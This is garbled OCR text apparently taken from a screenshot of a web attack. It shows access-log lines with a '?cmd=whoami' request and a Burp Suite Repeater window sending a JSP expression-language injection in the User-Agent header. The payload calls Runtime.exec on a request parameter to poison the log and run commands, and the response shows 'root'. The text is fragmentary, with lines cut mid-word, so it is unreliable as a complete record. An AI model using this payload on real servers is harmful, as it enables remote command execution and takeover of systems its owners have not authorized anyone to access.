 221 ?cmd=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
222 indows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
223 indows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
224 gnored="false"%>${requestScope.getClass().forName("java.lang.Runtime").getMethod("getRuntime").invoke(null).exec(param['cmd'
225 " "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
226 "-" "
227 indow
228
Burp Suite Professional v2021.5.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
6 · 7 · 8 · 9 · 10 · ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw \n Actions Pretty Raw Render \n Actions
1 GET /11asdfasd23 HTTP/1.1 }
2 Host: localhost
3 User-Agent: <%@page
isELIgnored="false"%>${requestScope.getClass().forName("java.lang.Runtim
e").getMethod("getRuntime").invoke(null).exec(param['cmd']).getInputStre
root
am()}